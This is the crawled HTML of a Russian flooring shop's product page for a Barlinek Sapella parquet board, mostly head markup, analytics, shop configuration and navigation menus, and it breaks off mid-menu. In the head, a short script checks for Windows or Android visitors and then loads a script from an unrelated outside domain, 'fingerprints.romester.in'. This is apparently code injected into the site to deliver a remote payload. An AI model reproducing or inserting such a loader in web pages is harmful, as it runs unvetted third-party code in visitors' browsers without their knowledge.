

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/trehpolosnaya-doska/sapella-uluru-molti.html
body_size: 16398
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Трехполосная паркетная доска САПЕЛЛА ULURU MOLTI | Barlinek | 4900 руб.</title>
    
    <meta name="description" content='Паркетная доска BARLINEK «Сапелла ULURU MOLTI». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Трехполосная паркетная доска САПЕЛЛА ULURU MOLTI | Barlinek | 4900 руб." />
  <meta property="og:description" content="Паркетная доска BARLINEK «Сапелла ULURU MOLTI». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/trehpolosnaya-doska/sapella-uluru-molti.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/trehpolosnaya-doska/sapella-uluru-molti.html"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/trehpolosnaya-doska/sapella-uluru-molti.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
